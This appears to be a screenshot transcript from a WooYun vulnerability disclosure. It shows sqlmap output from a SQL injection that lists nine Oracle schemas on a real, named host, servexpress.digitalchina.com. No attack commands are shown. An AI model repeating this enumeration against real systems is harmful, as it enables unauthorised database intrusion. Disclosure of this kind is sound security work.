 C:\Windows\system32\cmd.exe
[11:42:11] [INFO] the SQL query used returns 9 entries
[11:42:11] [INFO] retrieved: APEX_030200
[11:42:12] [INFO] retrieved: CTXSYS
[11:42:12] [INFO] retrieved: EXFSYS
[11:42:13] [INFO] retrieved: MDSYS
[11:42:14] [INFO] retrieved: OLAPSYS
[11:42:15] [INFO] retrieved: SYS
[11:42:15] [INFO] retrieved: SYSTEM
[11:42:16] [INFO] retrieved: WXGL
[11:42:17] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WXGL
[*] XDB
[11:42:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[11:42:17] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\servexpress.digitalchina.com'
[*] shutting down at 11:42:17
C:\Users\sd-219-1\Desktop>
www.wooyun.org